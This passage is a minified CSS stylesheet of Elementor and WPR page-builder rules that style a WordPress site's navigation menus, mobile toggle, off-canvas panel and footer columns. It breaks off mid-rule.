.wpr-offcanvas-wrap{background-color:#07070733}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-offcanvas-content::-webkit-scrollbar-thumb{border-left-color:#e8e8e8;border-left-width:3px}.elementor-985 .elementor-element.elementor-element-e4b52d9 .wpr-offcanvas-content::-webkit-scrollbar{width:calc(3px + 3px)}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-menu-item.wpr-pointer-item{transition-duration:.2s}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:.2s}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-menu-item.wpr-pointer-item:before{transition-duration:.2s}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-menu-item.wpr-pointer-item:after{transition-duration:.2s}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-toggle-wrap{text-align:center}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu .wpr-menu-item,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu>.menu-item-has-children>.wpr-sub-icon{color:#333}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu .wpr-mega-menu-icon{color:#333;font-size:16px;margin-right:5px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-menu-item,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-menu-item,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-sub-menu-item,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-toggle-text,.wpr-menu-offcanvas-back h3{font-family:Montserrat,Sans-serif;font-size:18px;font-weight:500;line-height:22px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu .wpr-menu-item:hover,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu>.menu-item-has-children.current_page_item>.wpr-sub-icon,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu>.menu-item-has-children:hover>.wpr-sub-icon{color:#0b4499}.elementor-985 .elementor-element.elementor-element-615bca5.wpr-pointer-line-fx .wpr-menu-item:after,.elementor-985 .elementor-element.elementor-element-615bca5.wpr-pointer-line-fx .wpr-menu-item:before{background-color:#0b4499}.elementor-985 .elementor-element.elementor-element-615bca5.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#0b4499;border-width:2px}.elementor-985 .elementor-element.elementor-element-615bca5.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#0b4499}.elementor-985 .elementor-element.elementor-element-615bca5 .menu-item-has-children .wpr-sub-icon{font-size:15px}.elementor-985 .elementor-element.elementor-element-615bca5.wpr-pointer-double-line .wpr-menu-item:after,.elementor-985 .elementor-element.elementor-element-615bca5.wpr-pointer-double-line .wpr-menu-item:before,.elementor-985 .elementor-element.elementor-element-615bca5.wpr-pointer-overline .wpr-menu-item:before,.elementor-985 .elementor-element.elementor-element-615bca5.wpr-pointer-underline .wpr-menu-item:after{height:2px}.elementor-985 .elementor-element.elementor-element-615bca5:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px)}.elementor-985 .elementor-element.elementor-element-615bca5:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px)}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu .wpr-menu-item{padding-left:0;padding-right:0;padding-top:15px;padding-bottom:15px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu>.menu-item{margin-left:10px;margin-right:10px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-menu{margin-left:10px;transform:translateX(15px)}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-mega-menu{margin-left:10px;transform:translateX(15px)}.elementor-985 .elementor-element.elementor-element-615bca5.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-icon{right:10px}.elementor-985 .elementor-element.elementor-element-615bca5.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu>li>.wpr-sub-icon{left:10px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px)}.elementor-985 .elementor-element.elementor-element-615bca5.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%,15px)}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu-horizontal .wpr-nav-menu>li>.wpr-sub-menu{transform:translateY(15px)}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px;border-radius:0 0 0 0}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-mega-menu{background-color:#fff;border-style:solid;border-width:1px;border-color:#e8e8e8}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-menu .wpr-sub-menu-item,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-menu>.menu-item-has-children .wpr-sub-icon{color:#333}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-menu .wpr-sub-menu-item{background-color:#fff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-menu .wpr-sub-menu-item:hover,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-menu>.menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-menu>.menu-item-has-children.current_page_item .wpr-sub-icon{color:#fff}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-menu .wpr-sub-menu-item:hover{background-color:#605be5}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-menu .wpr-sub-icon{right:15px}.elementor-985 .elementor-element.elementor-element-615bca5.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px}.elementor-985 .elementor-element.elementor-element-615bca5.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-sub-menu{border-style:solid;border-width:1px;border-color:#e8e8e8}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-toggle{border-color:#333;width:50px;border-width:0}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-toggle-text{color:#333}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-toggle-line{background-color:#333;height:4px;margin-bottom:6px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-toggle:hover{border-color:#0b4499}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#0b4499}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#0b4499}.elementor-985 .elementor-element.elementor-element-615bca5 .menu-item-has-children>.wpr-mobile-menu-item:after,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-menu-item,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-sub-menu-item{color:#333}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-nav-menu>li,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-sub-menu li{background-color:#fff}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item>a:hover:after,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-nav-menu .menu-item-has-children>a:hover:after,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-nav-menu li a.wpr-active-menu-item,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-nav-menu li a:hover{color:#0b4499}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-menu-item.wpr-active-menu-item,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-menu-item:hover,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-sub-menu-item.wpr-active-menu-item,.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-sub-menu-item:hover{background-color:#0b449900}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-mega-menu>li>a>.wpr-mobile-sub-icon{padding:10px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px}.elementor-985 .elementor-element.elementor-element-615bca5.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px}.elementor-985 .elementor-element.elementor-element-615bca5 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px}.elementor-985 .elementor-element.elementor-element-615bca5.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px}.elementor-985 .elementor-element.elementor-element-e3a152a>.elementor-container{max-width:1720px}.elementor-bc-flex-widget .elementor-985 .elementor-element.elementor-element-8c32633.elementor-column .elementor-widget-wrap{align-items:center}.elementor-985 .elementor-element.elementor-element-8c32633.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-985 .elementor-element.elementor-element-8c32633>.elementor-element-populated{padding:0}.elementor-985:not(.elementor-motion-effects-element-type-background),.elementor-985>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-secondary)}@media(min-width:768px){.elementor-985 .elementor-element.elementor-element-58e4a42{width:17%}.elementor-985 .elementor-element.elementor-element-e83a876{width:64.647%}.elementor-985 .elementor-element.elementor-element-29370da{width:13.032%}.elementor-985 .elementor-element.elementor-element-afbe416{width:5.321%}}@media(max-width:1024px){.elementor-985 .elementor-element.elementor-element-b0187a8{padding:20px 50px}.elementor-985 .elementor-element.elementor-element-e83a876.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-985 .elementor-element.elementor-element-e83a876>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-985 .elementor-element.elementor-element-29370da.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-985 .elementor-element.elementor-element-29370da>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-985 .elementor-element.elementor-element-5775021{width:var(--container-widget-width,135px);max-width:135px;--container-widget-width:135px;--container-widget-flex-grow:0}.elementor-985 .elementor-element.elementor-element-5775021>.elementor-widget-container{margin:0;padding:0}.elementor-985 .elementor-element.elementor-element-5775021 .elementor-button{padding:16px 20px}.elementor-985 .elementor-element.elementor-element-afbe416>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}}@media(max-width:767px){.elementor-985 .elementor-element.elementor-element-b0187a8{margin-top:0;margin-bottom:0;padding:10px}.elementor-985 .elementor-element.elementor-element-8961900{width:100%}.elementor-985 .elementor-element.elementor-element-58e4a42{width:40%}.elementor-985 .elementor-element.elementor-element-e18a2c1>.elementor-widget-container{padding:0}.elementor-985 .elementor-element.elementor-element-e83a876{width:2%}.elementor-985 .elementor-element.elementor-element-29370da{width:40%}.elementor-985 .elementor-element.elementor-element-29370da.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-985 .elementor-element.elementor-element-afbe416{width:13%}.elementor-985 .elementor-element.elementor-element-afbe416.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-985 .elementor-element.elementor-element-8c32633{width:40%}}@media(max-width:1024px) and (min-width:768px){.elementor-985 .elementor-element.elementor-element-8961900{width:100%}.elementor-985 .elementor-element.elementor-element-58e4a42{width:30%}.elementor-985 .elementor-element.elementor-element-e83a876{width:2%}.elementor-985 .elementor-element.elementor-element-29370da{width:60%}.elementor-985 .elementor-element.elementor-element-afbe416{width:10%}.elementor-985 .elementor-element.elementor-element-8c32633{width:30%}}#canvace_contact .wpr-offcanvas-content-right{width:510px}.elementor-sticky--active{z-index:300!important;width:100%!important}@media(max-width:1400px){#header_section{padding:10px 40px}}@media(max-width:1086px){#header_section{padding:10px 20px}}@media(max-width:1024px){#header_section{padding:10px 50px}#header_section .elementor-container{justify-content:space-between}}.elementor-1117 .elementor-element.elementor-element-528d2dce:not(.elementor-motion-effects-element-type-background),.elementor-1117 .elementor-element.elementor-element-528d2dce>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg,var(--e-global-color-primary) 0%,#0b4499 100%)}.elementor-1117 .elementor-element.elementor-element-528d2dce>.elementor-container{max-width:1720px}.elementor-1117 .elementor-element.elementor-element-528d2dce{border-style:solid;border-width:5px 0 0;border-color:var(--e-global-color-f204b74);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:60px 40px 40px}.elementor-1117 .elementor-element.elementor-element-528d2dce,.elementor-1117 .elementor-element.elementor-element-528d2dce>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-1117 .elementor-element.elementor-element-528d2dce>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-1117 .elementor-element.elementor-element-3d58019a.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-1117 .elementor-element.elementor-element-3d58019a.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-1117 .elementor-element.elementor-element-3d58019a>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-1117 .elementor-element.elementor-element-3d58019a>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px 0 0}.elementor-1117 .elementor-element.elementor-element-628dabb8>.elementor-widget-container{margin:0;padding:0}.elementor-1117 .elementor-element.elementor-element-628dabb8 .elementor-heading-title{color:#fff;font-family:Montserrat,Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase}.elementor-1117 .elementor-element.elementor-element-4135fa6{color:#fff;font-family:Montserrat,Sans-serif;font-size:16px}.elementor-1117 .elementor-element.elementor-element-1dd48d5 .elementor-button{background-color:#02010100;font-family:Montserrat,Sans-serif;font-size:17px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#fff;border-style:solid;border-width:5px;border-radius:5px 5px 5px 5px}.elementor-1117 .elementor-element.elementor-element-1dd48d5 .elementor-button:focus,.elementor-1117 .elementor-element.elementor-element-1dd48d5 .elementor-button:hover{background-color:#fff;color:#000;border-color:var(--e-global-color-secondary)}.elementor-1117 .elementor-element.elementor-element-1dd48d5 .elementor-button:focus svg,.elementor-1117 .elementor-element.elementor-element-1dd48d5 .elementor-button:hover svg{fill:#000000}.elementor-1117 .elementor-element.elementor-element-44c5e90>.elementor-widget-container{margin:0;padding:30px 0 0}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-icon i{color:#f8f8f8;transition:color .3s}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-icon svg{fill:#F8F8F8;transition:fill .3s}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var(--e-global-color-f204b74)}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var(--e-global-color-f204b74)}.elementor-1117 .elementor-element.elementor-element-44c5e90{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-icon{padding-right:10px}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-item>a{font-size:18px;font-weight:400}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-text{text-shadow:0 0 10px rgba(0,0,0,.3);color:var(--e-global-color-secondary);transition:color .3s}.elementor-bc-flex-widget .elementor-1117 .elementor-element.elementor-element-4a6aed6a.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-1117 .elementor-element.elementor-element-4a6aed6a.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-1117 .elementor-element.elementor-element-4a6aed6a>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-1117 .elementor-element.elementor-element-4a6aed6a>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px 0 0}.elementor-1117 .elementor-element.elementor-element-5bf1dc88>.elementor-widget-container{margin:0;padding:0 0 20px}.elementor-1117 .elementor-element.elementor-element-5bf1dc88{text-align:center}.elementor-1117 .elementor-element.elementor-element-5bf1dc88 .elementor-heading-title{color:#fff;font-family:Montserrat,Sans-serif;font-size:23px;font-weight:600}.elementor-1117 .elementor-element.elementor-element-d1c7b27>.elementor-widget-container{padding:0 0 4px}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2)}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2)}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2)}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2)}body.rtl .elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2)}body:not(.rtl) .elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2)}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-icon i{transition:color .3s}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-1117 .elementor-element.elementor-element-d1c7b27{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-item>a{font-family:Montserrat,Sans-serif;font-size:18px;font-weight:400;line-height:22px}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#84bd00}.elementor-1117 .elementor-element.elementor-element-f683090>.elementor-widget-container{padding:0 0 20px}.elementor-1117 .elementor-element.elementor-element-d79f286>.elementor-widget-container{padding:0}.elementor-1117 .elementor-element.elementor-element-d79f286{text-align:center}.elementor-1117 .elementor-element.elementor-element-d79f286 .elementor-heading-title{color:#fff;font-family:Montserrat,Sans-serif;font-size:20px;font-weight:600}.elementor-bc-flex-widget .elementor-1117 .elementor-element.elementor-element-544b7677.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-1117 .elementor-element.elementor-element-544b7677.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-1117 .elementor-element.elementor-element-544b7677>.elementor-element-populated{text-align:left;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px 0 0}.elementor-1117 .elementor-element.elementor-element-399115c8{text-align:center}.elementor-1117 .elementor-element.elementor-element-399115c8 .elementor-heading-title{color:#fff;font-family:Montserrat,Sans-serif;font-size:23px;font-weight:600}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2)}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2)}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2)}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2)}body.rtl .elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2)}body:not(.rtl) .elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2)}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-icon i{transition:color .3s}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-1117 .elementor-element.elementor-element-bc1b031{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-item>a{font-family:Montserrat,Sans-serif;font-size:18px;font-weight:400;line-height:22px}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#84bd00}.elementor-1117 .elementor-element.elementor-element-c356539>.elementor-widget-container{padding:0}.elementor-1117 .elementor-element.elementor-element-c356539{text-align:center}.elementor-1117 .elementor-element.elementor-element-c356539 .elementor-heading-title{color:#fff;font-family:Montserrat,Sans-serif;font-size:20px;font-weight:600}.elementor-bc-flex-widget .elementor-1117 .elementor-element.elementor-element-a76a33d.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-1117 .elementor-element.elementor-element-a76a33d.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-1117 .elementor-element.elementor-element-a76a33d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1117 .elementor-element.elementor-element-68030081{text-align:center}.elementor-1117 .elementor-element.elementor-element-68030081 .elementor-heading-title{color:#fff;font-family:Montserrat,Sans-serif;font-size:23px;font-weight:600}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2)}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2)}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2)}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2)}body.rtl .elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2)}body:not(.rtl) .elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2)}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-icon i{transition:color .3s}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-icon svg{transition:fill .3s}.elementor-1117 .elementor-element.elementor-element-59cbdba{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-item>a{font-family:Montserrat,Sans-serif;font-size:18px;font-weight:400;line-height:22px}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-item:hover .elementor-icon-list-text{color:#84bd00}.elementor-1117 .elementor-element.elementor-element-cd95b0a>.elementor-widget-container{margin:0;padding:0}.elementor-1117 .elementor-element.elementor-element-cd95b0a{text-align:center}.elementor-1117 .elementor-element.elementor-element-cd95b0a .elementor-heading-title{color:#fff;font-family:Montserrat,Sans-serif;font-size:20px;font-weight:600}.elementor-1117 .elementor-element.elementor-element-4982ef5>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1117 .elementor-element.elementor-element-4982ef5:not(.elementor-motion-effects-element-type-background),.elementor-1117 .elementor-element.elementor-element-4982ef5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#0b4499}.elementor-1117 .elementor-element.elementor-element-4982ef5>.elementor-container{max-width:1720px}.elementor-1117 .elementor-element.elementor-element-4982ef5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 40px 30px}.elementor-1117 .elementor-element.elementor-element-4982ef5>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-1117 .elementor-element.elementor-element-657b460.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1117 .elementor-element.elementor-element-657b460.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1117 .elementor-element.elementor-element-657b460>.elementor-element-populated{margin:0 20px 0 0;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0}.elementor-1117 .elementor-element.elementor-element-d11f47e{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:15px;--grid-row-gap:0px}.elementor-1117 .elementor-element.elementor-element-d11f47e .elementor-widget-container{text-align:left}.elementor-1117 .elementor-element.elementor-element-d11f47e>.elementor-widget-container{margin:0;padding:0}.elementor-1117 .elementor-element.elementor-element-d11f47e .elementor-social-icon{background-color:var(--e-global-color-ce8f94e);--icon-padding:0em}.elementor-1117 .elementor-element.elementor-element-d11f47e .elementor-social-icon i{color:#fff}.elementor-1117 .elementor-element.elementor-element-d11f47e .elementor-social-icon svg{fill:#FFFFFF}.elementor-1117 .elementor-element.elementor-element-d11f47e .elementor-social-icon:hover{background-color:var(--e-global-color-ce8f94e)}.elementor-1117 .elementor-element.elementor-element-d11f47e .elementor-social-icon:hover i{color:#84bd00}.elementor-1117 .elementor-element.elementor-element-d11f47e .elementor-social-icon:hover svg{fill:#84BD00}.elementor-bc-flex-widget .elementor-1117 .elementor-element.elementor-element-df4a8ab.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1117 .elementor-element.elementor-element-df4a8ab.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1117 